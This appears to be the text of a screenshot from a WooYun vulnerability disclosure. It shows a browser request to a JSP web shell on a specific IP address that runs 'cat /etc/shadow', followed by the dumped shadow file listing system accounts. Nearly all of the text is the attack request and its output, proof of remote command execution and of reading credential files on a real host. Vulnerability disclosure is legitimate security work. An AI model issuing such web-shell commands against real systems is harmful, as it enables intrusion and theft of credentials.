 221.6.35.202:8088/test64.jsp?cmd=cat%20/etc/shadow
Elements Network Sources Timeline Profiles Resources Audits Console
<html>
<head></head>
<body>
"root: :16013:0:99999:7:::
bin:*:16013:0:99999:7:::
daemon:*:16013:0:99999:7:::
adm:*:16013:0:99999:7:::
lp:*:16013:0:99999:7:::
sync:*:16013:0:99999:7:::
shutdown:*:16013:0:99999:7:::
halt:*:16013:0:99999:7:::
mail:*:16013:0:99999:7:::
news:*:16013:0:99999:7:::
uucp:*:16013:0:99999:7:::
operator:*:16013:0:99999:7:::
games:*:16013:0:99999:7:::
gopher:*:16013:0:99999:7:::
ftp:*:16013:0:99999:7:::
nobody:*:16013:0:99999:7:::
nscd:!!:16013:0:99999:7:::
distcache:!!:16013:0:99999:7:::
vcsa:!!:16013:0:99999:7:::
pcap:!!:16013:0:99999:7:::
apache:!!:16013:0:99999:7:::
rpc:!!:16013:0:99999:7:::
mailnull:!!:16013:0:99999:7:::
smmsp:!!:16013:0:99999:7:::
webalizer:!!:16013:0:99999:7:::
dovecot:!!:16013:0:99999:7:::
squid:!!:16013:0:99999:7:::
ntp:!!:16013:0:99999:7:::
hsqldb:!!:16013:0:99999:7:::
rpcuser:!!:16013:0:99999:7:::
nfsnobody:!!:16013:0:99999:7:::
named:!!:16013:0:99999:7:::
xfs:!!:16013:0:99999:7:::
sshd:!!:16013:0:99999:7:::
www.wooyun.org